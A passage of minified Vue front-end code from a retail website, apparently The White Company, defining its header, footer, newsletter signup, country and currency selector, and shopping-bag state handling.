0!==t?t:{},n=e.cryptogram,s=e.pan,i=n.bag[this.selectedVersion]||n.checkout[this.selectedVersion],a=s.bag[this.selectedVersion]||s.checkout[this.selectedVersion];return this.selectedVersion!==this.siteVersion?i||a:i||a&&!s.abTest},selectedCountry:{set:function(t){this.value=t},get:function(){var t=this,e=function(e){return t.countryList.find((function(t){return t.isocode===e}))};return this.value||e(this.countryCode)||e({uk:"GB",us:"US"}[Object(_.i)()])||{}}},selectedCurrency:function(){var t=this,e=this.countryList.find((function(e){return e.isocode===t.selectedCountry.isocode}));return e?e.defaultBaseStore.defaultCurrency:{symbol:"",isocode:""}},selectedVersion:function(){return"GB"===this.selectedCountry.isocode?"UK":"US"===this.selectedCountry.isocode?"US":"ROW"},paymentImages:function(){var t,e,n,s,i,a,r,o,c=this.selectedCountry.isocode,l=["mastercard","maestro","visa","amex","discover","paypal"];return((null===(t=window.ACC)||void 0===t?void 0:null===(e=t.config)||void 0===e?void 0:null===(n=e.toggles)||void 0===n?void 0:null===(s=n.applePay)||void 0===s?void 0:s[this.selectedVersion])||(null===(i=window.ACC)||void 0===i?void 0:null===(a=i.config)||void 0===a?void 0:null===(r=a.toggles)||void 0===r?void 0:null===(o=r.applePayInBag)||void 0===o?void 0:o[this.selectedVersion]))&&l.push("applepay"),this.googlePayEnabled&&l.push("googlepay"),["NL"].includes(c)&&l.push("ideal"),l},siteVersion:function(){return Object(_.i)().toUpperCase()}}),created:function(){this.countryListLoaded||this.countryListLoading||this.fetchCountryList()},methods:Ct(Ct({},Object(r.b)("countrySelector",["toggleOverlay","fetchCountryList","changeStoreCountry"])),{},{selectCountry:function(){this.pendingRequest||(this.pendingRequest=!0,this.changeStoreCountry({countryCode:this.selectedCountry.isocode,currencyCode:this.selectedCurrency.isocode}))}})},zt=Object(h.a)(Et,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.countryListLoaded?n("div",{staticClass:"country-selector-overlay"},[n("h2",{staticClass:"overlay__title"},[t._v("\n        "+t._s(t.$t("countrySelector.preferences"))+"\n    ")]),t._v(" "),n("label",{attrs:{for:"country-selector-dropdown"}},[t._v("\n        "+t._s(t.$t("countrySelector.country"))+"\n    ")]),t._v(" "),n("SelectWrapper",[n("Multiselect",{staticClass:"overlay__multiselect",attrs:{id:"country-selector-dropdown",options:t.countryList,searchable:!1,"allow-empty":!1,"show-labels":!1,placeholder:t.$t("countrySelector.select"),label:"name","track-by":"isocode"},scopedSlots:t._u([{key:"singleLabel",fn:function(e){var n=e.option;return[t._v("\n                "+t._s(n.name)+"\n            ")]}}],null,!1,618973391),model:{value:t.selectedCountry,callback:function(e){t.selectedCountry=e},expression:"selectedCountry"}})],1),t._v(" "),n("div",{staticClass:"overlay__currency-container"},[t._v("\n        "+t._s(t.$t("countrySelector.currency"))+":\n        "),n("span",[t._v("\n            "+t._s(t.selectedCurrency.symbol)+t._s(t.selectedCurrency.isocode)+"\n        ")])]),t._v(" "),n("hr"),t._v(" "),n("div",{staticClass:"overlay__label"},[t._v("\n        "+t._s(t.$t("countrySelector.paymentsAccepted"))+"\n    ")]),t._v(" "),n("div",{staticClass:"overlay__payment-images"},t._l(t.paymentImages,(function(t,e){return n("PaymentMethodIcon",{key:e,attrs:{"method-name":t}})})),1),t._v(" "),n("hr"),t._v(" "),n("div",{staticClass:"overlay__blurb"},[t._v("\n        "+t._s(t.$t("countrySelector.deliverInformation"))+"\n    ")]),t._v(" "),n("BaseButton",{staticClass:"overlay__button",attrs:{loading:t.pendingRequest},nativeOn:{click:function(e){return t.selectCountry()}}},[n("span",[t._v(t._s(t.$t("countrySelector.confirmCountry")))])]),t._v(" "),n("transition",{attrs:{name:"fade"}},[t.pendingRequest?t._e():n("span",{staticClass:"overlay__close-link",on:{click:function(e){return t.toggleOverlay(!1)}}},[t._v("\n            "+t._s(t.$t("countrySelector.cancel"))+"\n        ")])])],1):t._e()}),[],!1,null,"272842bd",null).exports;function _t(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(t);e&&(s=s.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,s)}return n}function Ot(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?_t(Object(n),!0).forEach((function(e){g()(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):_t(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var St={nav:void 0,search:void 0},At={name:"Header",components:{Fragment:j.a,Snackbar:N.a,SubHeader:C,MainHeader:q,Navigation:ct,SearchBar:Lt,Dimmer:Nt,BagPopup:bt,Overlay:w.a,CountrySelectorOverlay:zt},data:function(){return{navVisible:!1,navActive:!1,searchActive:!1,scrollPosition:window.scrollY,headerHeight:0,scrollerHeight:0,windowHeight:window.innerHeight,wishlistEnabled:window.ACC.config.toggles.wishList.navigationEnabled}},computed:Ot(Ot(Ot({},Object(r.c)("bag",["popupVisible"])),Object(r.c)("countrySelector",["selectorActive"])),{},{isTablet:function(){return["md","lg","xl"].includes(this.$mq)},isDesktop:function(){return["lg","xl"].includes(this.$mq)},bannerHeight:function(){return this.isTablet?40:56},bannerOffset:function(){return this.bannerHeight-this.scrollPosition>=0?this.bannerHeight-this.scrollPosition:0},reservedHeight:function(){return this.headerHeight+this.bannerOffset}}),watch:{$mq:function(){this.closeNav(),this.closeSearch()},selectorActive:function(t){t&&(this.navActive=!1,this.searchActive=!1)}},created:function(){this.wishlistEnabled&&this.SAVEDITEMS_getCount()},mounted:function(){var t=this;this.resizeHandler(),this.scrollHandler(),this.$nextTick((function(){window.addEventListener("resize",t.resizeHandler),window.addEventListener("scroll",t.scrollHandler)}))},beforeDestroy:function(){window.removeEventListener("resize",this.resizeHandler),window.removeEventListener("scroll",this.scrollHandler)},methods:Ot(Ot(Ot(Ot({},Object(r.b)("bag",["closePopup"])),Object(r.b)("countrySelector",["toggleOverlay"])),Object(r.b)("savedItems",["SAVEDITEMS_getCount"])),{},{resizeHandler:function(){var t=this;clearTimeout(xt),xt=setTimeout((function(){t.isDesktop&&t.releaseBodyScroll(),t.headerHeight=t.$refs.MainHeader.$el.offsetHeight}),150),this.scrollerHeight=this.searchActive?"".concat(this.windowHeight-this.bannerOffset,"px"):"".concat(this.headerHeight),this.windowHeight=window.innerHeight},scrollHandler:function(){this.scrollPosition=window.scrollY},blockBodyScroll:function(){this.isDesktop||(document.body.style.overflow="hidden",document.body.addEventListener("touchmove",this.preventScroll))},releaseBodyScroll:function(){document.body.style.overflow="",document.body.removeEventListener("touchmove",this.preventScroll)},openNav:function(){this.blockBodyScroll(),clearTimeout(St.nav),this.navActive=!0,this.navVisible=!0},closeNav:function(){var t=this;this.releaseBodyScroll(),this.navActive=!1,St.nav=setTimeout((function(){t.navVisible=!1}),500)},toggleNav:function(){this.closeSearch(),this.navActive?this.closeNav():this.openNav()},openSearch:function(){this.blockBodyScroll(),clearTimeout(St.search),this.searchActive=!0,this.scrollerHeight="".concat(this.windowHeight-this.bannerOffset,"px"),this.windowHeight=window.innerHeight},closeSearch:function(){var t=this;this.releaseBodyScroll(),this.searchActive=!1,St.search=setTimeout((function(){t.scrollerHeight="".concat(t.headerHeight,"px")}),350)},toggleSearch:function(){this.closeNav(),this.searchActive?this.closeSearch():this.openSearch()}})},kt=Object(h.a)(At,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("fragment",[n("mq-layout",{attrs:{mq:["xs","sm","md"]}},[n("Snackbar",{staticClass:"bag-snackbar",attrs:{visible:t.popupVisible,position:"top"},on:{input:t.closePopup}},[n("BagPopup")],1)],1),t._v(" "),n("mq-layout",{attrs:{mq:"lg+"}},[n("transition",{attrs:{name:"fade"}},[t.popupVisible?n("div",{staticClass:"bag-popup"},[n("BagPopup")],1):t._e()])],1),t._v(" "),n("header",{ref:"Header",attrs:{id:"mainPageHeader"}},[n("Dimmer",{attrs:{"nav-active":t.navActive,"search-active":t.searchActive},on:{"update:navActive":function(e){return t.toggleNav()},"update:searchActive":function(e){return t.toggleSearch()}}}),t._v(" "),n("Overlay",{attrs:{value:t.selectorActive},on:{input:t.toggleOverlay}},[n("CountrySelectorOverlay")],1),t._v(" "),n("SubHeader",{ref:"SubHeader"}),t._v(" "),n("div",{staticClass:"scroll-container",class:{"scroll-container--active":t.searchActive},style:{height:t.scrollerHeight}},[n("MainHeader",{ref:"MainHeader",attrs:{"is-desktop":t.isDesktop,"nav-active":t.navActive,"nav-visible":t.navVisible,"search-active":t.searchActive},on:{"update:navActive":function(e){return t.toggleNav()},"update:searchActive":function(e){return t.toggleSearch()}}}),t._v(" "),n("Navigation",{ref:"Navigation",attrs:{"is-active":t.navActive,"is-desktop":t.isDesktop,"search-active":t.searchActive,"reserved-height":t.reservedHeight}}),t._v(" "),n("SearchBar",{attrs:{"is-active":t.searchActive},on:{"update:searchActive":function(e){return t.toggleSearch()}}})],1)],1)],1)}),[],!1,null,"399ae549",null).exports,Qt=n(54),Ut={name:"FooterNav",components:{CmsSlot:v.a,Accordion:Qt.a,CmsContent:M.a},methods:{getRelativeLinkWithSiteVersion:_.g}},Yt=Object(h.a)(Ut,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"footer-nav"},[n("CmsSlot",{attrs:{types:["FooterComponent"],position:"Footer"},scopedSlots:t._u([{key:"default",fn:function(e){var s=e.component;return[n("div",{staticClass:"footer-nav__mobile"},[n("div",{staticClass:"link-column"},t._l(s.navigationNodes[0].links,(function(e){return n("CmsContent",{key:e.id,staticClass:"link-wrapper__item",attrs:{href:t.getRelativeLinkWithSiteVersion(e.url),content:e.linkName,tag:"a"}})})),1),t._v(" "),t._l(s.navigationNodes.slice(1),(function(e){return n("div",{key:e.id,staticClass:"footer-nav__accordion"},[n("Accordion",{attrs:{title:e.title}},[n("template",{slot:"default"},[n("div",{staticClass:"link-wrapper"},t._l(e.links,(function(e){return n("CmsContent",{key:e.id,staticClass:"link-wrapper__item",attrs:{href:t.getRelativeLinkWithSiteVersion(e.url),content:e.linkName,tag:"a"}})})),1)])],2)],1)}))],2),t._v(" "),n("div",{staticClass:"footer-nav__desktop nav-columns"},t._l(s.navigationNodes,(function(e){return n("div",{key:e.id,staticClass:"nav-columns__column"},[n("CmsContent",{staticClass:"nav-columns__title",attrs:{content:e.title,tag:"div"}}),t._v(" "),t._l(e.links,(function(e){return n("CmsContent",{key:e.id,staticClass:"nav-columns__link",attrs:{href:t.getRelativeLinkWithSiteVersion(e.url),content:e.linkName,tag:"a"}})}))],2)})),0)]}}])})],1)}),[],!1,null,"5ff68b28",null).exports,Bt=n(246),Pt=n.n(Bt),Ht={name:"FooterMeta",components:{CmsContent:M.a,CmsSlot:v.a},methods:{getRelativeLinkWithSiteVersion:_.g,chunkLinks:function(t){return Pt()(t,2)}}},Rt=Object(h.a)(Ht,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[n("div",{staticClass:"legal-wrapper"},[n("div",{staticClass:"legal-wrapper__main"},[n("CmsSlot",{staticClass:"links",attrs:{types:["CMSLinkComponent"],"render-list":!1,position:"Footer"},scopedSlots:t._u([{key:"default",fn:function(e){var s=e.components;return t._l(t.chunkLinks(s),(function(e){return n("div",{key:e[0].id,staticClass:"links__wrapper"},[n("a",{attrs:{href:t.getRelativeLinkWithSiteVersion(e[0].url)}},[t._v("\n                        "+t._s(e[0].linkName)+"\n                    ")]),t._v(" "),e[1]?n("span",[t._v("\n                        |\n                    ")]):t._e(),t._v(" "),e[1]?n("a",{attrs:{href:t.getRelativeLinkWithSiteVersion(e[1].url)}},[t._v("\n                        "+t._s(e[1].linkName)+"\n                    ")]):t._e()])}))}}])}),t._v(" "),n("CmsSlot",{attrs:{types:["CMSParagraphComponent"],ids:["footer-copy-write-text"],position:"Footer"},scopedSlots:t._u([{key:"default",fn:function(e){var s=e.component;return[n("div",{staticClass:"legal-copy"},[s?n("CmsContent",{attrs:{content:s.content,type:"formatted"}}):t._e()],1)]}}])})],1),t._v(" "),t._m(0)])])}),[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"legal-wrapper__side"},[e("div",{staticClass:"logos"},[e("div",{staticClass:"logos__feefo logos__feefo--new"})])])}],!1,null,"de79fc68",null).exports,$t=n(15),Vt=n(25),qt=n(5),Wt={name:"SocialBanner",components:{InputField:$t.a,BaseButton:wt.default,FormGroup:Vt.a},data:function(){return{email:""}},$form:{email:{"Please fill in this field":[qt.l,qt.c,Object(qt.e)(255)]}},computed:{siteVersion:function(){return Object(_.i)()},signUpUrl:function(){return"/".concat(Object(_.i)(),"/join-request")}},methods:{submitEmail:function(){if(this.validateEmail()){var t,e,n;if(window.DY&&window.DYO)window.DY.API("event",{name:"Newsletter Subscription",properties:{dyType:"newsletter-subscription-v1",hashedEmail:window.DYO.dyhash.sha256(null===(t=this.$form)||void 0===t?void 0:null===(e=t.email)||void 0===e?void 0:null===(n=e.$model)||void 0===n?void 0:n.toLowerCase())}});this.$refs.emailForm.submit()}},validateEmail:function(){return!!this.$form.$valid||(this.$form.$touch(),!1)}}},Ft={name:"Footer",components:{SocialBanner:Object(h.a)(Wt,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("section",{staticClass:"social-banner"},[n("div",{staticClass:"social-banner__limiter"},[n("div",{staticClass:"social-banner__message"},[n("h2",{staticClass:"social-banner__title"},[t._v(t._s(t.$t("footer.social.title")))]),t._v(" "),n("i18n",{staticClass:"social-banner__description",attrs:{path:"footer.social.description",tag:"p"}},[n("strong",[t._v(t._s(t.$t("footer.social.newProducts")))]),t._v(" "),n("strong",[t._v(t._s(t.$t("footer.social.events")))]),t._v(" "),n("strong",[t._v(t._s(t.$t("footer.social.offers")))])])],1),t._v(" "),n("div",{staticClass:"social-banner__container"},[n("div",{staticClass:"social-banner__form-container"},[n("form",{ref:"emailForm",staticClass:"social-banner__form",attrs:{action:t.signUpUrl,method:"post"}},[n("FormGroup",{staticClass:"social-banner__input"},[n("InputField",t._g({staticClass:"sign-up__input-email social-banner__input-email",attrs:{"has-label-above-field-style":!0,"is-email":!0,label:t.$t("footer.social.enterEmail"),"input-mode":"email",name:"eMail"},on:{blur:t.validateEmail},nativeOn:{keydown:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:(e.preventDefault(),e.stopPropagation(),t.submitEmail())}},model:{value:t.$form.email.$model,callback:function(e){t.$set(t.$form.email,"$model",e)},expression:"$form.email.$model"}},t.$form.$mapEvents("email"))),t._v(" "),t._l(t.$form.email.$errors,(function(e){return n("div",{key:e,staticClass:"sign-up__error",attrs:{slot:"errors"},slot:"errors"},[t._v("\n                            "+t._s(e)+"\n                        ")])}))],2),t._v(" "),n("BaseButton",{staticClass:"social-banner__button",on:{click:t.submitEmail}},[t._v(t._s(t.$t("navigation.signUp")))])],1),t._v(" "),n("p",{staticClass:"social-banner__opt-out-message"},[n("span",[t._v(t._s(t.$t("footer.social.optOut")))])])]),t._v(" "),n("div",{staticClass:"social-banner__links"},[n("a",{staticClass:"social-banner__link",attrs:{href:"https://instagram.com/thewhitecompany",target:"_blank",rel:"noopener"}},[n("svg",{class:"social-banner__icon",attrs:{xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink","svg-inline":"","svg-sprite":"",role:"presentation",focusable:"false",tabindex:"-1"}},[n("use",{attrs:{"xlink:href":"#svg-sprite-c533cb9dee02cfa4a6d3a5663fc62719",href:"#svg-sprite-c533cb9dee02cfa4a6d3a5663fc62719"}})])]),t._v(" "),n("a",{staticClass:"social-banner__link",attrs:{href:"https://www.tiktok.com/@thewhitecompany?lang=en",target:"_blank",rel:"noopener"}},[n("svg",{class:"social-banner__icon",attrs:{xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink","svg-inline":"","svg-sprite":"",role:"presentation",focusable:"false",tabindex:"-1"}},[n("use",{attrs:{"xlink:href":"#svg-sprite-228d4c965b8d095470fda1b14a96e691",href:"#svg-sprite-228d4c965b8d095470fda1b14a96e691"}})])]),t._v(" "),n("a",{staticClass:"social-banner__link",attrs:{href:"https://www.facebook.com/thewhitecompany/",target:"_blank",rel:"noopener"}},[n("svg",{class:"social-banner__icon",attrs:{xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink","svg-inline":"","svg-sprite":"",role:"presentation",focusable:"false",tabindex:"-1"}},[n("use",{attrs:{"xlink:href":"#svg-sprite-f622c170eeaf118edcb2b270bf1a50bd",href:"#svg-sprite-f622c170eeaf118edcb2b270bf1a50bd"}})])]),t._v(" "),n("a",{staticClass:"social-banner__link",attrs:{href:"https://pinterest.com/thewhitecompany/",target:"_blank",rel:"noopener"}},[n("svg",{class:"social-banner__icon",attrs:{xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink","svg-inline":"","svg-sprite":"",role:"presentation",focusable:"false",tabindex:"-1"}},[n("use",{attrs:{"xlink:href":"#svg-sprite-726d9135f0ee0dd87abccc430332ada3",href:"#svg-sprite-726d9135f0ee0dd87abccc430332ada3"}})])]),t._v(" "),n("a",{staticClass:"social-banner__link",attrs:{href:"https://youtube.com/thewhitecompany",target:"_blank",rel:"noopener"}},[n("svg",{class:"social-banner__icon",attrs:{xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink","svg-inline":"","svg-sprite":"",role:"presentation",focusable:"false",tabindex:"-1"}},[n("use",{attrs:{"xlink:href":"#svg-sprite-9db58005df1503809e6472fb15b37ba4",href:"#svg-sprite-9db58005df1503809e6472fb15b37ba4"}})])]),t._v(" "),n("a",{staticClass:"social-banner__link",attrs:{href:"https://twitter.com/TheWhiteCompany",target:"_blank",rel:"noopener"}},[n("svg",{class:"social-banner__icon",attrs:{xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink","svg-inline":"","svg-sprite":"",role:"presentation",focusable:"false",tabindex:"-1"}},[n("use",{attrs:{"xlink:href":"#svg-sprite-b58a0c7028ead34de57c0c809fda72a3",href:"#svg-sprite-b58a0c7028ead34de57c0c809fda72a3"}})])])])])]),t._v(" "),n("svg",{staticStyle:{display:"none !important"},attrs:{xmlns:"http://www.w3.org/2000/svg"}},[n("symbol",{attrs:{id:"svg-sprite-c533cb9dee02cfa4a6d3a5663fc62719",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20.312 20.803"}},[n("path",{attrs:{d:"M14.4 20.8H5.909A5.907 5.907 0 010 14.912V5.891A5.907 5.907 0 015.909 0H14.4a5.907 5.907 0 015.909 5.891v9.022A5.907 5.907 0 0114.4 20.8zM5.909 1.556a4.357 4.357 0 00-4.347 4.335v9.022a4.357 4.357 0 004.348 4.333h8.49a4.359 4.359 0 004.348-4.333V5.891A4.359 4.359 0 0014.4 1.556z"}}),n("path",{attrs:{d:"M10.363 16.348a5.727 5.727 0 115.727-5.727 5.734 5.734 0 01-5.727 5.727zm-.028-9.472a3.75 3.75 0 103.75 3.75 3.755 3.755 0 00-3.75-3.75zM16.09 3.621a1.273 1.273 0 101.272 1.273 1.273 1.273 0 00-1.272-1.273"}})]),n("symbol",{attrs:{id:"svg-sprite-228d4c965b8d095470fda1b14a96e691",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"}},[n("path",{attrs:{d:"M16.67 0c.39 3.41 2.29 5.44 5.58 5.65v3.83c-1.91.19-3.58-.44-5.52-1.62v7.16c0 9.1-9.89 11.95-13.86 5.42-2.55-4.2-.99-11.56 7.2-11.86v4.04c-.62.1-1.29.26-1.9.47-1.82.62-2.86 1.78-2.57 3.82.55 3.92 7.71 5.08 7.12-2.58V0h3.95z","fill-rule":"evenodd"}})]),n("symbol",{attrs:{id:"svg-sprite-f622c170eeaf118edcb2b270bf1a50bd",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd","image-rendering":"optimizeQuality","shape-rendering":"geometricPrecision","text-rendering":"geometricPrecision",viewBox:"0 0 14222 14222"}},[n("g",{attrs:{"fill-rule":"nonzero"}},[n("path",{attrs:{fill:"#282828",d:"M14222 7111C14222 3184 11038 0 7111 0S0 3184 0 7111c0 3549 2600 6491 6000 7025V9167H4194V7111h1806V5544c0-1782 1062-2767 2686-2767 778 0 1592 139 1592 139v1750h-897c-883 0-1159 548-1159 1111v1334h1972l-315 2056H8222v4969c3400-533 6000-3475 6000-7025z"}}),n("path",{attrs:{fill:"#fefefe",d:"M9879 9167l315-2056H8222V5777c0-562 275-1111 1159-1111h897V2916s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4969c362 57 733 86 1111 86s749-30 1111-86V9167h1657z"}})])]),n("symbol",{attrs:{id:"svg-sprite-726d9135f0ee0dd87abccc430332ada3",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 21 20"}},[n("path",{attrs:{d:"M10.5 0A10.259 10.259 0 000 10a10 10 0 006.285 9.159 8.37 8.37 0 01.183-2.3c.2-.812 1.351-5.449 1.351-5.449a3.691 3.691 0 01-.335-1.582c0-1.482.9-2.589 2.025-2.589a1.366 1.366 0 011.417 1.5A20.686 20.686 0 0110 12.293a1.571 1.571 0 001.657 1.926c1.99 0 3.329-2.434 3.329-5.317 0-2.192-1.55-3.832-4.369-3.832a4.861 4.861 0 00-5.17 4.789 2.8 2.8 0 00.692 1.961c.194.218.221.306.151.557-.05.184-.166.627-.214.8a.365.365 0 01-.526.25A3.817 3.817 0 013.4 9.61c0-2.841 2.516-6.247 7.5-6.247 4.009 0 6.647 2.763 6.647 5.728 0 3.923-2.29 6.854-5.665 6.854A3.056 3.056 0 019.32 14.7s-.61 2.3-.739 2.749a8.2 8.2 0 01-1.056 2.141A10.984 10.984 0 0010.5 20 10.259 10.259 0 0021 10 10.259 10.259 0 0010.5 0"}})]),n("symbol",{attrs:{id:"svg-sprite-9db58005df1503809e6472fb15b37ba4",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 176 124"}},[n("path",{attrs:{d:"M172.3 19.4c-2-7.6-8-13.6-15.6-15.7C143 0 88 0 88 0S33 0 19.2 3.7c-7.6 2-13.5 8-15.6 15.7C0 33.2 0 62 0 62s0 28.8 3.7 42.6c2 7.6 8 13.6 15.6 15.7C33 124 88 124 88 124s55 0 68.8-3.7c7.6-2 13.5-8 15.6-15.7C176 90.8 176 62 176 62s0-28.8-3.7-42.6zM70 88.2V35.8L116 62 70 88.2z"}})]),n("symbol",{attrs:{id:"svg-sprite-b58a0c7028ead34de57c0c809fda72a3",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 26 20"}},[n("path",{attrs:{d:"M11.64 8.464L18.923 0h-1.725l-6.323 7.35L5.824 0H0l7.636 11.114L0 19.99h1.726l6.676-7.761 5.334 7.76h5.824L11.64 8.465zm-2.363 2.747l-.773-1.106-6.157-8.806h2.65l4.969 7.107.774 1.106 6.458 9.238h-2.65l-5.27-7.538z",fill:"#1E1E1E"}})])])])}),[],!1,null,"5fb634cc",null).exports,FooterNav:Yt,CountrySelectorTrigger:b,LegalInfo:Rt}},Gt=Object(h.a)(Ft,(function(){var t=this.$createElement,e=this._self._c||t;return e("footer",{staticClass:"footer"},[e("SocialBanner",{staticClass:"footer-section"}),this._v(" "),e("FooterNav",{staticClass:"footer-section footer-section--nav"}),this._v(" "),e("CountrySelectorTrigger",{attrs:{location:"footer"}}),this._v(" "),e("LegalInfo",{staticClass:"footer-section footer-legal"})],1)}),[],!1,null,"0b56f176",null).exports,Zt={name:"SkipToContent",components:{Button:wt.default}},Jt=Object(h.a)(Zt,(function(){var t=this.$createElement,e=this._self._c||t;return e("div",[e("Button",{attrs:{id:"skip-to-content",variant:"outline",href:"#mainContent"}},[this._v("\n        "+this._s(this.$t("navigation.skipToContent"))+"\n    ")])],1)}),[],!1,null,"e87e9fa0",null).exports,Xt=n(72),Kt=n(116),te=n(249),ee=n(250),ne=n.n(ee);function se(t){return Object(_.b)("/header/",t)}var ie={UPDATE_POPUP_DATA:function(t,e){var n=e.visible,s=e.error,i=e.popupContent,a=e.product,r=e.handle;t.popup.visible=n,t.popup.product=a,t.popup.error=s,t.popup.popupContent=i,clearTimeout(t.popup.handle),t.popup.handle=r},BAG_COUNT_LOADED:function(t,e){t.count=e},INIT_BAG_COUNT:function(t){var e,n;t.count=null!==(e=null===(n=window.universal_variable.basket)||void 0===n?void 0:n.line_items.filter((function(t){return t.visibleInCart})).reduce((function(t,e){return t+e.quantity}),0))&&void 0!==e?e:0},CART_DATA_REQUEST:function(t){t.cartDataRequest="pending"},CART_DATA_SUCCESS:function(t,e){t.cartDataRequest="success",t.cartData=e},CART_DATA_RESET:function(t){t.cartDataRequest="",t.cartData=void 0}},ae={namespaced:!0,state:function(){return{count:0,cartData:void 0,cartDataRequest:"",popup:{visible:!1,product:void 0,error:void 0,popupContent:void 0,handle:0}}},getters:{popupVisible:function(t){return t.popup.visible},popupItem:function(t){return t.popup.product},error:function(t){return t.popup.error},popupContent:function(t){return t.popup.popupContent},bagCount:function(t){return t.count},cartDataLoading:function(t){return"pending"===t.cartDataRequest},cartDataLoaded:function(t){return"success"===t.cartDataRequest},cartData:function(t){return t.cartData}},actions:{triggerPopup:function(t,e){var n=t.commit,s=ne()(e.cartData.products.filter((function(t){return t.visibleInCart}))),i=e.errorExists,a=e.cartPopupErrorMessage;n("UPDATE_POPUP_DATA",{visible:!1});var r=setTimeout((function(){return n("UPDATE_POPUP_DATA",{visible:!1})}),5050);setTimeout((function(){return n("UPDATE_POPUP_DATA",{visible:!0,error:i,popupContent:a,product:s,handle:r})}),50)},closePopup:function(t){(0,t.commit)("UPDATE_POPUP_DATA",{visible:!1})},initBagCount:function(t){(0,t.commit)("INIT_BAG_COUNT")},fetchBagCount:function(t,e){(0,t.commit)("BAG_COUNT_LOADED",e.filter((function(t){return t.visibleInCart})).reduce((function(t,e){return t+Number.parseInt(e.qty,10)}),0))},fetchCartData:function(t){var e=t.commit;return e("CART_DATA_REQUEST"),Object(_.a)("".concat(se("cart/rollover"))).then((function(t){return e("CART_DATA_SUCCESS",t.cartData)}))},resetCartData:function(t){(0,t.commit)("CART_DATA_RESET")}},mutations:ie},re=n(108),oe=n.n(re),ce={namespaced:!0,state:function(){return{overlay:{active:!1},flagLink:"",countryInfo:void 0,countries:{loading:!1,data:void 0}}},getters:{selectorActive:function(t){return t.overlay.active},countryCode:function(t){return t.countryInfo?t.countryInfo.currentCountry.isocode:void 0},countryName:function(t){return t.countryInfo?t.countryInfo.currentCountry.name:void 0},currencyCode:function(t){return t.countryInfo?t.countryInfo.currentCurrency.isocode:""},countryListLoaded:function(t){return void 0!==t.countries.data},countryListLoading:function(t){return t.countries.loading},countryList:function(t){return t.countries.data?t.countries.data.baseStoreCountries:[]}},actions:{toggleOverlay:function(t,e){(0,t.commit)("UPDATE_OVERLAY_STATE",e)},fetchCurrentCountry:function(t){var e=t.commit,s=window.universal_variable.user.userSelectedCountry,i=n(421)("./".concat(s.toLowerCase(),".svg")).then((function(t){return e("COUNTRY_FLAG_FETCHED",t.default)})),a=Object(_.a)("".concat(se("currentCountry/".concat(s)))).then((function(t){return e("CURRENT_COUNTRY_SUCCESS",t)}));return Promise.all([i,a])},fetchCountryList:function(t){var e=t.commit;return e("COUNTRY_LIST_REQUEST"),Object(_.a)("".concat(se("countryCurrency"))).then((function(t){return e("COUNTRY_LIST_SUCCESS",t)}))},changeStoreCountry:function(t,e){var n,s=e.countryCode,i={code:e.currencyCode,countryCode:s,CSRFToken:Object(_.d)()};return fetch((n="currency_country",Object(_.b)("/_s/",n)),{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},credentials:"same-origin",body:oe()(i)}).then((function(t){return Object(_.l)(t)})).then((function(){window.location.href=window.location.href}))}},mutations:{UPDATE_OVERLAY_STATE:function(t,e){t.overlay.active=e},CURRENT_COUNTRY_SUCCESS:function(t,e){t.countryInfo=e},COUNTRY_LIST_REQUEST:function(t){t.countries.loading=!0},COUNTRY_LIST_SUCCESS:function(t,e){t.countries.loading=!1,t.countries.data=e},COUNTRY_FLAG_FETCHED:function(t,e){t.flagLink=e}}},le={actions:{},getters:{},mutations:{},state:{},modules:{user:Xt.a,bag:ae,countrySelector:ce,cms:Kt.a,savedItems:te.a}},ue=n(251);i.a.use(r.a),i.a.use(o.a,{breakpoints:c.mq}),i.a.use(l.a),i.a.use(a.a);var ge=new r.a.Store(le);ge.dispatch("user/init");var Me=new a.a({locale:document.documentElement.getAttribute("lang")||"en-GB",fallbackLocale:"en-GB",messages:ue,silentFallbackWarn:!0});document.getElementById("skipToContent-mount-target")&&new i.a({store:ge,i18n:Me,render:function(t){return t(Jt)}}).$mount("#skipToContent-mount-target"),document.getElementById("banner-mount-target")&&new i.a({store:ge,i18n:Me,render:function(t){return t(L)}}).$mount("#banner-mount-target"),document.getElementById("header-mount-target")&&new i.a({store:ge,i18n:Me,render:function(t){return t(kt)}}).$mount("#header-mount-target"),ge.dispatch("bag/initBagCount"),window.addEventListener("UPDATE_HEADER_BAG",(function(){ge.dispatch("bag/resetCartData")})),window.addEventListener("TRIGGER_ADDED_TO_BAG_POPUP",(function(t){ge.dispatch("bag/triggerPopup",t.detail),ge.dispatch("bag/fetchBagCount",t.detail.cartData.products)})),window.addEventListener("WISHLIST_ICON_STATUS_UPDATE",(function(){ge.dispatch("savedItems/SAVEDITEMS_getCount")})),ge.dispatch("countrySelector/fetchCurrentCountry"),document.getElementById("footer-mount-target")&&new i.a({store:ge,i18n:Me,render:function(t){return 